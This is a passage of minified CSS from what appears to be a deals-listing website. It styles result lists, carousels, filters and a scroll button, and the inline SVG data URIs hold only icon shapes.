5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}
